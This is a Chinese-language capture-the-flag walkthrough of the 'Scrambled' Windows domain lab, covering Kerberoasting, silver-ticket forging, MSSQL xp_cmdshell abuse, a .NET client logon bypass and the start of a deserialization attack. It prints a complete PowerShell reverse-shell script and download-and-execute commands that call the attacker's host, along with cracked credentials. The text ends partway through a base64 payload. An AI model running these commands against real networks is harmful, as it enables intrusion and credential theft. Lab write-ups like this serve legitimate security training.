系统:windows
内容:kerberos验证,白银票据,.NET序列化
扫描端口情况如下,将DC1.scrm.local、scrm.local加入hosts。
~/D/s $auto_nmap.sh $IP
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: Scramble Corp Intranet
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-01-23 09:23:15Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
|_ssl-date: 2025-01-23T09:26:23+00:00; -16m02s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC1.scrm.local
| Issuer: commonName=scrm-DC1-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2024-09-04T11:14:45
| Not valid after: 2121-06-08T22:39:53
| MD5: 2ca2:5511:c96e:d5c5:3601:17f2:c316:7ea3
|_SHA-1: 9532:78bb:e082:70b2:5f2e:7467:6f7d:a61d:1918:685e
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC1.scrm.local
| Issuer: commonName=scrm-DC1-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2024-09-04T11:14:45
| Not valid after: 2121-06-08T22:39:53
| MD5: 2ca2:5511:c96e:d5c5:3601:17f2:c316:7ea3
|_SHA-1: 9532:78bb:e082:70b2:5f2e:7467:6f7d:a61d:1918:685e
|_ssl-date: 2025-01-23T09:26:23+00:00; -16m02s from scanner time.
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
|_ssl-date: 2025-01-23T09:26:23+00:00; -16m02s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Issuer: commonName=SSL_Self_Signed_Fallback
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-01-23T09:19:22
| Not valid after: 2055-01-23T09:19:22
| MD5: b5bd:73ca:1dd0:4bfc:aaa6:7297:ef73:1296
|_SHA-1: ca9a:912c:4668:baf3:9ec3:daf6:cd2c:a42e:8569:53dd
| ms-sql-info:
| 10.10.11.168:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
|_ssl-date: 2025-01-23T09:26:23+00:00; -16m03s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC1.scrm.local
| Issuer: commonName=scrm-DC1-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2024-09-04T11:14:45
| Not valid after: 2121-06-08T22:39:53
| MD5: 2ca2:5511:c96e:d5c5:3601:17f2:c316:7ea3
|_SHA-1: 9532:78bb:e082:70b2:5f2e:7467:6f7d:a61d:1918:685e
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
|_ssl-date: 2025-01-23T09:26:23+00:00; -16m02s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC1.scrm.local
| Issuer: commonName=scrm-DC1-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2024-09-04T11:14:45
| Not valid after: 2121-06-08T22:39:53
| MD5: 2ca2:5511:c96e:d5c5:3601:17f2:c316:7ea3
|_SHA-1: 9532:78bb:e082:70b2:5f2e:7467:6f7d:a61d:1918:685e
4411/tcp open found?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, GenericLines, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, NCP, NULL, NotesRPC, RPCCheck, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, WMSRequest, X11Probe, afp, giop, ms-sql-s, oracle-tns:
| SCRAMBLECORP_ORDERS_V1.0.3;
| FourOhFourRequest, GetRequest, HTTPOptions, Help, LPDString, RTSPRequest, SIPOptions:
| SCRAMBLECORP_ORDERS_V1.0.3;
|_ ERROR_UNKNOWN_COMMAND;
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49668/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49716/tcp open msrpc Microsoft Windows RPC
49720/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port4411-TCP:V=7.95%I=7%D=1/23%Time=67920E44%P=x86_64-pc-linux-gnu%r(NU
SF:LL,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(GenericLines,1D,"SCRAMBLEC
SF:ORP_ORDERS_V1\.0\.3;\r\n")%r(GetRequest,35,"SCRAMBLECORP_ORDERS_V1\.0\.
SF:3;\r\nERROR_UNKNOWN_COMMAND;\r\n")%r(HTTPOptions,35,"SCRAMBLECORP_ORDER
SF:S_V1\.0\.3;\r\nERROR_UNKNOWN_COMMAND;\r\n")%r(RTSPRequest,35,"SCRAMBLEC
SF:ORP_ORDERS_V1\.0\.3;\r\nERROR_UNKNOWN_COMMAND;\r\n")%r(RPCCheck,1D,"SCR
SF:AMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(DNSVersionBindReqTCP,1D,"SCRAMBLECOR
SF:P_ORDERS_V1\.0\.3;\r\n")%r(DNSStatusRequestTCP,1D,"SCRAMBLECORP_ORDERS_
SF:V1\.0\.3;\r\n")%r(Help,35,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\nERROR_UNKNO
SF:WN_COMMAND;\r\n")%r(SSLSessionReq,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n
SF:")%r(TerminalServerCookie,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(TLS
SF:SessionReq,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(Kerberos,1D,"SCRAM
SF:BLECORP_ORDERS_V1\.0\.3;\r\n")%r(SMBProgNeg,1D,"SCRAMBLECORP_ORDERS_V1\
SF:.0\.3;\r\n")%r(X11Probe,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(FourO
SF:hFourRequest,35,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\nERROR_UNKNOWN_COMMAND
SF:;\r\n")%r(LPDString,35,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\nERROR_UNKNOWN_
SF:COMMAND;\r\n")%r(LDAPSearchReq,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%
SF:r(LDAPBindReq,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(SIPOptions,35,"
SF:SCRAMBLECORP_ORDERS_V1\.0\.3;\r\nERROR_UNKNOWN_COMMAND;\r\n")%r(LANDesk
SF:-RC,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(TerminalServer,1D,"SCRAMB
SF:LECORP_ORDERS_V1\.0\.3;\r\n")%r(NCP,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r
SF:\n")%r(NotesRPC,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(JavaRMI,1D,"S
SF:CRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(WMSRequest,1D,"SCRAMBLECORP_ORDERS
SF:_V1\.0\.3;\r\n")%r(oracle-tns,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r
SF:(ms-sql-s,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(afp,1D,"SCRAMBLECOR
SF:P_ORDERS_V1\.0\.3;\r\n")%r(giop,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n");
Service Info: Host: DC1; OS: Windows; CPE: cpe:/o:microsoft:windows浏览80端口,是一个公司网页。信息提示NTLM验证被禁止了,那说明有可能有Kerberos验证。
网页提示用户重置密码后,密码和用户名一样,使用ksimpson:ksimpson,并采用kerberos,尝试获取TGT。
~/D/s $impacket-getTGT scrm.local/ksimpson:ksimpson -dc-ip $IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in ksimpson.ccache
~/D/s $export KRB5CCNAME=ksimpson.ccache拥有TGT后,可以做许多事情,比如爆破域用户名。
~/D/s $netexec smb dc1.scrm.local -d scrm.local -k --use-kcache --rid-brute 10000 |grep SidTypeUser |awk '{print $6}' |cut -d '\' -f2 | tee names.txt
administrator
Guest
krbtgt
DC1$
tstar
asmith
sjenkins
sdonington
WS01$
backupsvc
jhall
rsmith
ehooker
khicks
sqlsvc
miscsvc
ksimpson且netexec可以验证(注意,dc1.scrm.local必须输入,否则报错KDC_ERR_S_PRINCIPAL_UNKNOWN)。
~/D/s $netexec smb dc1.scrm.local -k -u ksimpson -p ksimpson -d scrm.local
SMB dc1.scrm.local 445 dc1 [*] x64 (name:dc1) (domain:scrm.local) (signing:True) (SMBv1:False)
SMB dc1.scrm.local 445 dc1 [+] scrm.local\ksimpson:ksimpson
~/D/s $netexec smb $IP -k -u ksimpson -p ksimpson -d scrm.local
SMB 10.10.11.168 445 10.10.11.168 [*] x64 (name:10.10.11.168) (domain:10.10.11.168) (signing:True) (SMBv1:False)
SMB 10.10.11.168 445 10.10.11.168 [-] scrm.local\ksimpson:ksimpson KDC_ERR_S_PRINCIPAL_UNKNOWN现在可以查看共享(也可以使用impacket-smbclient登录)。
~/D/s $netexec smb dc1.scrm.local -k -u ksimpson -p ksimpson -d scrm.local --shares
SMB dc1.scrm.local 445 dc1 [*] x64 (name:dc1) (domain:scrm.local) (signing:True) (SMBv1:False)
SMB dc1.scrm.local 445 dc1 [+] scrm.local\ksimpson:ksimpson
SMB dc1.scrm.local 445 dc1 [*] Enumerated shares
SMB dc1.scrm.local 445 dc1 Share Permissions Remark
SMB dc1.scrm.local 445 dc1 ----- ----------- ------
SMB dc1.scrm.local 445 dc1 ADMIN$ Remote Admin
SMB dc1.scrm.local 445 dc1 C$ Default share
SMB dc1.scrm.local 445 dc1 HR
SMB dc1.scrm.local 445 dc1 IPC$ READ Remote IPC
SMB dc1.scrm.local 445 dc1 IT
SMB dc1.scrm.local 445 dc1 NETLOGON READ Logon server share
SMB dc1.scrm.local 445 dc1 Public READ
SMB dc1.scrm.local 445 dc1 Sales
SMB dc1.scrm.local 445 dc1 SYSVOL READ Logon server share下面查看Public共享文件夹,由于smbclient使用kerberos验证一直报错,使用impacket脚本连接。
~/D/s $impacket-smbclient -k scrm.local/ksimpson:ksimpson@dc1.scrm.local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# shares
ADMIN$
C$
HR
IPC$
IT
NETLOGON
Public
Sales
SYSVOL
# use Public
# ls
drw-rw-rw- 0 Thu Nov 4 23:23:19 2021 .
drw-rw-rw- 0 Thu Nov 4 23:23:19 2021 ..
-rw-rw-rw- 630106 Fri Nov 5 18:45:07 2021 Network Security Changes.pdf
# mget *
[*] Downloading Network Security Changes.pdfpdf文档的内容提示,靶机运行有mssql服务。下面尝试取得SPN。首先调整好krb5.conf。
~/D/s $cat /etc/krb5.conf
[libdefault]
default_realm = SCRM.LOCAL
[realms]
SCRM.LOCAL = {
kdc = dc1.scrm.local
admin_server = dc1.scrm.local
}
[domain_realm]
scrm.local = SCRM.LOCAL
.scrm.local = SCRM.LOCAL由于目前只有ksimpson的信息,那就获取ksimpson绑定的SPN,-request参数可以将请求到的TGS打印成hash。
~/D/s $impacket-GetUserSPNs scrm.local/ksimpson:ksimpson -dc-host dc1.scrm.local -dc-ip $IP -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
---------------------------- ------ -------- -------------------------- -------------------------- ----------
MSSQLSvc/dc1.scrm.local:1433 sqlsvc 2021-11-03 17:32:02.351452 2025-01-23 10:19:20.884842
MSSQLSvc/dc1.scrm.local sqlsvc 2021-11-03 17:32:02.351452 2025-01-23 10:19:20.884842
~/D/s $impacket-GetUserSPNs scrm.local/ksimpson:ksimpson -dc-host dc1.scrm.local -dc-ip $IP -k -request
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
---------------------------- ------ -------- -------------------------- -------------------------- ----------
MSSQLSvc/dc1.scrm.local:1433 sqlsvc 2021-11-03 17:32:02.351452 2025-01-23 10:19:20.884842
MSSQLSvc/dc1.scrm.local sqlsvc 2021-11-03 17:32:02.351452 2025-01-23 10:19:20.884842
$krb5tgs$23$*sqlsvc$SCRM.LOCAL$scrm.local/sqlsvc*$451b9c9b489d3013af61f73c2824a670$897745b81046792c7bb2a7e22db628368267c79ee671c16ec707f17a93c1bf17a59a377268e42eedb8369a018e263f65e452ebd53f5d69c5f1ebc4fb5caac953a5b421e581652499bf03d1f5df943e6c91a48e16b28231176af13f6fd82701c462fbae70035d66f6f348978742947d6ea47ea9b5cb6f10f798a196093caef59435d469435f1118da44a536e7c1d40d6f8452dd46203e27a96c5cd90b6c91d6a927dc4cbce3930e40cb7c9700fde9d6b4237e23fa84c6d70749047e3cc9039c9a98a064c08367337d028ea461dd9ed221b3fe7356a755129d768fe752d9d194fbe5df5d9fc6d2b6d57a3c661db7609ed048088efd1b44cfcc4d4fc60a609e2d0a6437b423c639e8578ab4ea04037645f3cdce7a8bb7a60614067c8003b30c3eb17567af443f72d0e2f9dcfdc12b846129db4d73c445e966862704b67fd2598f9214a11e5bfcbbdfcac53546118ee26060d67a4515c9e0fc771018277df91af1f8d81268cbd4762dc758dc635086bcde8550100fc4428c09bb140f0b95ab7c67e6e036a4eb685f2f7de4e663d593125a408b06f606901b304e40584a4039c78645f9782227b7b1174b28dc116148865c80ab05a2486cf0f21341eb40ab37e254aa0c7e56fb72e16bce8001bca05f38ac0bad5e2260d8dbbbacebfeacd489037f00270ec9502f549bbc0ecbe343fc084b3c943b4cae0166e91ff3e8e443ebd4c5433a599e91fd000438b41192201faecaf0367663964e72f3f217bc8bfb3420ca4812863036515bf5139c00b5b3e391a8bcfdc1e31689454e8e65bae69d3010906e9e9d54458f58dcacf4943cc5e02e74e927caacfd94112773e97b922bbdee6880a971e878f9b61efaa7ac7dcde1b4b67458f3c8d47a0e100677299b4d3e9f0c6432da9b0cdb51db2e3def04eb15c0dbe875160dc66c181745836bd037af66a89ae1b5401222021dfb80b9522e90bea66252949520b5eac575dae6770108fab7e876894354f41e17442a52cb353a1165aa86b05686edea52d576f738ea367173940844b43815b281fd7b84255e6a9d3ae8d16d9e0a46b37161a2e811b048d1132bdf53a1e8264618d4a457dd9d4a64c842281a016107e58e2a381712259e506ad8e98e891c63107faf3488510205f321892c4cee61516cb3eb09742c13bf23a7cd16f923565bcf53fff64c0b0f513a88e8944206f7c35291899df7a2b3e0c658feb80a7ae6b6934eaac9ee9f0706446344a4f1d90cc1e88631f004dd03b3ab7465127a3517571fbdad564dc7a46c18dba1bb482adfb8ce5e656c57514c0fdbae0e357518005327d20f67c425153deab97dfebcb60c1ea730660e2695862c45b6bc54c9b4daee4a5860f2eaa3bf04fcb5ad61d6c24fd46562eb1bcdf73b5bb8608afe6e70dfe5ef1942d6532b1ed72f397b2b0ef26e9db77f5a76e944根据kerberos验证流程,这个hash是由sql服务也就是sqlsvc用户(之前我们已经获取了用户名,里面有sqlsvc)的密码加密而成的,本地尝试破解。
~/D/s $john --wordlist=/usr/share/wordlists/rockyou.txt sqlsvc.hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Pegasus60 (?)
1g 0:00:00:04 DONE (2025-01-24 09:46) 0.2341g/s 2512Kp/s 2512Kc/s 2512KC/s Penrose..Pearce
Use the "--show" option to display all of the cracked passwords reliably
Session completed.接下来可以获取sqlsvc的票据。
~/D/s $impacket-getTGT scrm.local/sqlsvc:Pegasus60 -dc-ip $IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in sqlsvc.ccache
~/D/s $export KRB5CCNAME=sqlsvc.ccache有了sql服务的明文密码,可以尝试白银票据攻击。参照Escape Walkthrough。
获取域SID。将用户SID最后的RID去年就是域的SID。由于ldapsearch解码出的SID是加密的,还需要额外解码,这里使用bloodyAD。
~/D/s $bloodyAD --host dc1.scrm.local -d scrm.local -u sql_svc -k get object "Domain Admins" --attr objectSid
distinguishedName: CN=Domain Admins,CN=Users,DC=scrm,DC=local
objectSid: S-1-5-21-2743207045-1827831105-2542523200-512这样域ID就是S-1-5-21-2743207045-1827831105-2542523200。
sqlsvc的密码Pegasus60转为NTLM hash是B999A16500B87D17EC7F2E2A68778F05(可以使用CyberChef)。
运行下面的命令取得服务TGS。
~/D/s $impacket-ticketer -spn MSSQLSvc/dc1.scrm.local -user sqlsvc -password Pegasus60 -nthash B999A16500B87D17EC7F2E2A68778F05 -domain scrm.local -domain-sid "S-1-5-21-2743207045-1827831105-2542523200" -dc-ip dc1.scrm.local Administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for scrm.local/Administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in Administrator.ccache下面可以以Administrator身份登录sql服务。
~/D/s $KRB5CCNAME=Administrator.ccache mssqlclient.py -k dc1.scrm.local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC1): Line 1: Changed database context to 'master'.
[*] INFO(DC1): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (SCRM\administrator dbo@master)> 登录mssql后,在ScrambleHR数据库的UserImport表中发现有趣信息。
SQL (SCRM\administrator dbo@master)> select name from sys.databases
name
----------
master
tempdb
model
msdb
ScrambleHR
SQL (SCRM\administrator dbo@master)> use ScrambleHR;
ENVCHANGE(DATABASE): Old Value: master, New Value: ScrambleHR
INFO(DC1): Line 1: Changed database context to 'ScrambleHR'.
SQL (SCRM\administrator dbo@ScrambleHR)> select name from sys.tables;
name
----------
Employees
UserImport
Timesheets
SQL (SCRM\administrator dbo@ScrambleHR)> select * from Employees;
EmployeeID FirstName Surname Title Manager Role
---------- --------- ------- ----- ------- ----
SQL (SCRM\administrator dbo@ScrambleHR)> select * from UserImport;
LdapUser LdapPwd LdapDomain RefreshInterval IncludeGroups
-------- ----------------- ---------- --------------- -------------
MiscSvc ScrambledEggs9900 scrm.local 90 0验证这个字符串就是miscsvc用户的密码。
~/D/s $netexec smb dc1.scrm.local -k -u miscsvc -p ScrambledEggs9900 -d scrm.local
SMB dc1.scrm.local 445 dc1 [*] x64 (name:dc1) (domain:scrm.local) (signing:True) (SMBv1:False)
SMB dc1.scrm.local 445 dc1 [+] scrm.local\miscsvc:ScrambledEggs9900验证一下能否运行xp_cmdshell。
SQL (SCRM\administrator dbo@ScrambleHR)> execute as login='sa'; exec master.dbo.sp_configure 'show advanced options',1;RECONFIGURE;exec master.dbo.sp_configure 'xp_cmdshell', 1;RECONFIGURE
INFO(DC1): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
INFO(DC1): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (sa dbo@ScrambleHR)> execute as login='sa'; exec master..xp_cmdshell 'whoami'
output
-----------
scrm\sqlsvc
NULL既然已经拥有了administrator的sql登录,现在其实可以得到root flag。
SQL (SCRM\administrator dbo@master)> SELECT * FROM OPENROWSET(BULK N'C:\users\administrator\desktop\root.txt', SINGLE_CLOB) AS Contents
BulkColumn
---------------------------------------
b'<snip>\r\n'这还不算完全root,接着往下走,看如何得到root shell。
在线生成一个powershell的rev shell,建立php服务器。
~/D/s $cat rev.ps1
$TCPClient = New-Object Net.Sockets.TCPClient('10.10.16.11', 1234);$NetworkStream = $TCPClient.GetStream();$StreamWriter = New-Object IO.StreamWriter($NetworkStream);function WriteToStream ($String) {[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0};$StreamWriter.Write($String + 'SHELL> ');$StreamWriter.Flush()}WriteToStream '';while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1);$Output = try {Invoke-Expression $Command 2>&1 | Out-String} catch {$_ | Out-String}WriteToStream ($Output)}$StreamWriter.Close()
~/D/s $sudo php -S 0.0.0.0:80
[Fri Jan 24 11:05:46 2025] PHP 8.2.27 Development Server (http://0.0.0.0:80) startedsql中调用rev shell。
SQL (sa dbo@ScrambleHR)> execute as login='sa'; exec master..xp_cmdshell "powershell -c IEX(New-Object Net.WebClient).DownloadString('http://10.10.16.11/rev.ps1')"本地监听端口可以得到shell。
~/D/s $rlwrap nc -nlvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.11.168 65433
SHELL> whoami
scrm\sqlsvc可惜登录shell后,上传的exe文件和ps1文件都无法运行。
直接运行powershell命令,看能否取得miscsvc用户。
SHELL> $SecPassword = ConvertTo-SecureString 'ScrambledEggs9900' -AsPlainText -Force;
SHELL> $Cred = New-Object System.Management.Automation.PSCredential('MiscSvc', $SecPassword);
SHELL> $session = New-PSSession -ComputerName DC1.SCRM.LOCAL -Credential $Cred;
SHELL> Invoke-Command -Session $session -ScriptBlock { whoami }
scrm\miscsvc如法炮制,创建另一个rev2.ps1,然后在sqlsvc的shell里调用。
SHELL> Invoke-Command -Session $session -ScriptBlock { powershell.exe -c "iex(new-object net.webclient).downloadstring('http://10.10.16.11/rev2.ps1')" }
------------------------
~/D/s $rlwrap nc -nlvp 2234
Listening on 0.0.0.0 2234
Connection received on 10.10.11.168 49465
SHELL> whoami
scrm\miscsvc进入C:盘根目录,发现一个Shares目录,查看目录下的文件。
SHELL> cd Shares
dir
SHELL>
Directory: C:\Shares
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 01/11/2021 15:21 HR
d----- 03/11/2021 19:32 IT
d----- 01/11/2021 15:21 Production
d----- 04/11/2021 22:23 Public
d----- 03/11/2021 19:33 Sales
SHELL> tree . /F
Folder PATH listing
Volume serial number is 5805-B4B6
C:\SHARES
├───HR
├───IT
│ ├───Apps
│ │ └───Sales Order Client
│ │ ScrambleClient.exe
│ │ ScrambleLib.dll
│ │
│ ├───Logs
│ └───Reports
├───Production
├───Public
│ Network Security Changes.pdf
│
└───Sales记得一开始扫描端口时发现的4411端口。
SHELL> netstat -ano -p tcp |findstr 4411
TCP 0.0.0.0:4411 0.0.0.0:0 LISTENING 3252
SHELL> ps |findstr 3252
456 15 18004 19796 3252 0 ScrambleServer 这个ScrambleClient.exe肯定和这个server相关,下载下来反编译一下。可以再次登录smb然后下载。
~/D/s $impacket-smbclient -k scrm.local/miscsvc:ScrambledEggs9900@dc1.scrm.local -dc-ip dc1.scrm.local
# use IT
# get Apps/Sales Order Client/ScrambleClient.exe
# get Apps/Sales Order Client/ScrambleLib.dll在程序里找到一个Logon方法。
// Token: 0x0600002B RID: 43 RVA: 0x000023D4 File Offset: 0x000005D4
public bool Logon(string Username, string Password)
{
bool flag;
try
{
if (string.Compare(Username, "scrmdev", true) == 0)
{
Log.Write("Developer logon bypass used");
flag = true;
}
else
{
HashAlgorithm hashAlgorithm = MD5.Create();
byte[] bytes = Encoding.ASCII.GetBytes(Password);
Convert.ToBase64String(hashAlgorithm.ComputeHash(bytes, 0, bytes.Length));
ScrambleNetResponse scrambleNetResponse = this.SendRequestAndGetResponse(new ScrambleNetRequest(ScrambleNetRequest.RequestType.AuthenticationRequest, Username + "|" + Password));
ScrambleNetResponse.ResponseType type = scrambleNetResponse.Type;
if (type != ScrambleNetResponse.ResponseType.Success)
{
if (type != ScrambleNetResponse.ResponseType.InvalidCredentials)
{
throw new ApplicationException(scrambleNetResponse.GetErrorDescription());
}
Log.Write("Logon failed due to invalid credentials");
flag = false;
}
else
{
Log.Write("Logon successful");
flag = true;
}
}
}
catch (Exception ex)
{
Log.Write("Error: " + ex.Message);
throw ex;
}
return flag;
}观察这段代码(或者扔给AI),可以得到一个结论:用户名为 scrmdev 时绕过验证。
为了在我的kali上运行.net程序,还得先安装wine-mono。:(
~/D/s $wine msiexec -i wine-mono-9.4.0-x86.msi
~/D/s $wine ScrambleClient.exe可惜运行一会儿还是出错,只能切换到windows系统中。
运行程序后,点击生成新的order订单后,查看debug文档。
2025/1/25 16:18:04 Connecting to server
2025/1/25 16:18:06 Received from server: SCRAMBLECORP_ORDERS_V1.0.3;
2025/1/25 16:18:06 Parsing server response
2025/1/25 16:18:06 Response type = Banner
2025/1/25 16:18:06 Sending data to server: UPLOAD_ORDER;AAEAAAD/////AQAAAAAAAAAMAgAAAEJTY3JhbWJsZUxpYiwgVmVyc2lvbj0xLjAuMy4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPW51bGwFAQAAABZTY3JhbWJsZUxpYi5TYWxlc09yZGVyBwAAAAtfSXNDb21wbGV0ZRBfUmVmZXJlbmNlTnVtYmVyD19RdW90ZVJlZmVyZW5jZQlfU2FsZXNSZXALX09yZGVySXRlbXMIX0R1ZURhdGUKX1RvdGFsQ29zdAABAQEDAAABf1N5c3RlbS5Db2xsZWN0aW9ucy5HZW5lcmljLkxpc3RgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0NBgIAAAAABgMAAAACeHgGBAAAAAN4eHgGBQAAAAdSIFNtaXRoCQYAAAAAAIVgnD3dCAAAAAAAwF5ABAYAAAB/U3lzdGVtLkNvbGxlY3Rpb25zLkdlbmVyaWMuTGlzdGAxW1tTeXN0ZW0uU3RyaW5nLCBtc2NvcmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODldXQMAAAAGX2l0ZW1zBV9zaXplCF92ZXJzaW9uB